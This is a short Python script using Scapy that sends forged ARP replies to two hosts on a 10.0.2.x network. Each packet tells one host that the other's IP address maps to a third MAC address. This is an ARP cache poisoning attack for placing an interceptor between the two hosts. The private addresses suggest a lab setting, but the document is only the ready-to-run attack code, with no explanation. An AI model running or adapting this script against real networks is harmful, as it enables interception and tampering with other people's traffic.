 #!/usr/bin/python3
from scapy.all import *
Ea = Ether()
Aa = ARP()
Aa.hwsrc = "08:00:27:73:FC:14"
Aa.psrc = "10.0.2.6"
Aa.hwdst = "08:00:27:FA:2A:A7"
Aa.pdst = "10.0.2.4"
pkta = Ea/Aa
sendp(pkta)
Eb = Ether()
Ab = ARP()
Ab.hwsrc = "08:00:27:73:FC:14"
Ab.psrc = "10.0.2.4"
Ab.hwdst = "08:00:27:C3:04:42"
Ab.pdst = "10.0.2.6"
pktb = Eb/Ab
sendp(pktb)